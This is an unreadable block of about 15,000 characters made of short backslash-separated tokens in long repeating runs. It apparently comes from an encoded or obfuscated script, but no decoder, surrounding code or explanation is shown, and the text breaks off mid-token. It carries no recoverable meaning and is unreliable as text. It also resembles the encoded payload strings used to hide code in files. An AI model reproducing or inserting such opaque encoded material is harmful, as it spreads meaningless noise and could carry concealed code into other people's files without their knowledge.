\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\V\\a\\e\\a\\c\\a\\p\\a\\i\\a\\N\\a\\A\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\n\\a\\b\\V\\a\\d\\a\\D\\a\\t\\a\\C\\a\\b\\Z\\a\\i\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\U\\a\\g\\a\\B\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\U\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\E\\a\\i\\a\\c\\a\\X\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\h\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\N\\a\\G\\a\\D\\a\\b\\1b\\a\\d\\a\\X\\a\\v\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\W\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\F\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\h\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\Z\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\w\\a\\o\\a\\b\\q\\a\\o\\a\\N\\a\\b\\1a\\a\\m\\a\\N\\a\\b\\S\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\n\\a\\J\\a\\d\\a\\b\\w\\a\\o\\a\\m\\a\\n\\a\\c\\a\\o\\a\\n\\a\\W\\a\\m\\a\\n\\a\\b\\y\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\t\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\x\\a\\d\\a\\n\\a\\14\\a\\h\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\x\\a\\k\\a\\l\\a\\b\\h\\a\\C\\a\\C\\a\\v\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\1b\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\q\\a\\b\\q\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\X\\a\\k\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\x\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\X\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\G\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\G\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\b\\13\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\M\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\i\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\X\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\X\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\l\\a\\M\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\n\\a\\X\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\